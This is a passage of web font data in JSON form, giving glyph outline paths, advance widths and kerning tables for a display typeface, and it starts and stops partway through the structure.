0,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"274,-594r0,81r-89,-4r0,175r89,-4r0,81r-89,-3r4,88r-88,0r4,-88r-88,3r0,-81r88,4r0,-175r-88,4r0,-81r88,3r-4,-86r88,0r-4,86","w":291},{"d":"344,0r-186,0r0,-171r-88,0r0,-97r88,0r0,-121r-143,0r0,-161r471,0r0,161r-142,0r0,121r89,0r0,97r-89,0r0,171","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm446,-462v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":479},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm349,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":536,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"502,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"319,12v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":648},{"d":"616,0r-186,0r0,-200r-193,0r0,200r-187,0r0,-550r187,0r0,189r193,0r0,-189r186,0r0,550xm500,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":666},{"d":"237,0r-187,0r0,-550r187,0r0,550xm318,-750r-155,144r-120,0r120,-144r155,0","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm563,-342v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":599},{"d":"611,0r-545,0r0,-157v305,-215,334,-240,334,-290v0,-32,-34,-52,-77,-52v-71,0,-125,26,-176,69r-110,-134v77,-82,189,-113,282,-113v173,0,286,96,286,230v0,91,-52,166,-211,271r217,0r0,176","w":648},{"d":"29,196v-73,0,-96,-9,-135,-33r43,-145v38,34,113,23,113,-39r0,-462r180,0r0,462v0,124,-61,217,-201,217xm311,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":280},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm500,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm601,0r-180,0r0,-667r180,0r0,667","w":651},{"d":"230,184r-180,0r0,-667r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483r-180,0r0,-54v-26,29,-73,61,-146,66r0,172","w":606},{"d":"481,-90r-452,-180r0,-130r452,-180r0,125r-334,121r334,119r0,125","w":510},{"d":"475,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95","w":577,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"344,0r-186,0r0,-389r-143,0r0,-161r471,0r0,161r-142,0r0,389xm336,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"324,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm324,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm324,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":648},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm280,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":530},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm388,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":669},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm410,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"315,0r-264,0r0,-212r-44,0r0,-126r44,0r0,-212r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm331,-212r-93,0r0,51r76,0v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,51r93,0r0,126","w":644,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm511,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm400,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":651},{"d":"584,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm367,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm357,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":543},{"d":"197,-550r228,0r213,550v-49,25,-65,55,-65,84v0,52,56,37,64,6r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-101,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"363,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-60v-74,-8,-146,-35,-189,-71r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,89,-74,155,-199,165r-15,36v46,-26,102,8,102,64","w":490,"k":{"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":60,"\u0174":60,"X":10,"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20}},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm881,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166","w":1125},{"d":"394,-338r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-440r0,-118r-68,118r68,0"},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"344,0r-186,0r0,-389r-143,0r0,-161r471,0r0,161r-142,0r0,389","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"501,-285r-251,250r-250,-250r250,-251","w":501},{"d":"378,-508v0,93,-70,167,-180,167v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v110,0,180,75,180,169xm655,-667r-427,667r-97,0r426,-667r98,0xm764,-155v0,93,-70,167,-179,167v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v109,0,179,75,179,169xm256,-508v0,-54,-26,-75,-58,-75v-31,0,-56,21,-56,75v0,52,25,73,56,73v32,0,58,-21,58,-73xm643,-155v0,-54,-26,-75,-58,-75v-32,0,-57,21,-57,75v0,52,25,73,57,73v32,0,58,-21,58,-73xm1140,-155v0,93,-70,167,-179,167v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v109,0,179,75,179,169xm1019,-155v0,-54,-26,-75,-58,-75v-32,0,-57,21,-57,75v0,52,25,73,57,73v32,0,58,-21,58,-73","w":1160},{"d":"434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"163,-339r-74,0v0,0,-55,-223,-55,-246v0,-51,42,-92,92,-92v50,0,92,41,92,92v0,23,-55,246,-55,246xm380,-339r-73,0v0,0,-55,-223,-55,-246v0,-51,41,-92,92,-92v50,0,91,41,91,92v0,23,-55,246,-55,246","w":469,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm552,-872r-155,144r-120,0r120,-144r155,0","w":750},{"d":"759,-667r-427,667r-97,0r426,-667r98,0xm976,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm838,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm846,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm383,-380v